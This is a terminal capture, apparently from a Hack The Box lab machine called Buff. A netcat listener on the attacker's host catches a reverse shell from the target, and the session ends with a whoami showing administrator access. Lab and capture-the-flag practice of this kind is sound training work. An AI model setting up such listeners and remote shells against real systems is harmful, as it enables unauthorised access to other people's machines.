 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Buff]
└─# rlwrap nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.2.18] 51723
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>